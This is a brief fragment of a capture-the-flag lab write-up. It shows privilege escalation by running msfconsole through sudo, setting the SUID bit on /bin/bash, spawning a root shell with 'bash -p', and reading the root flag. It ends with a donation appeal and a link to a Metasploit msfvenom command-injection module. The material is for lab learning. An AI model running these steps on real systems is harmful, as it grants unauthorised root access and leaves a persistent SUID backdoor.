

This is very simple privexec we use msfconsole to run root commands.
1
2
sudo msfconsole
id
1
2
3
4
5
6
7
chmod +s /bin/bash
exit
/bin/bash -p
id
cd /root/
ls
cat root.txt


And we pwned it …….
If u liked the writeup.Support a Student to Get the OSCP-Cert
Donation for OSCP
Resources
| Topic | Url |
|---|---|
| msfvenom APK Template Command Injection | https://www.rapid7.com/db/modules/exploit/unix/fileformat/metasploit_msfvenom....... |
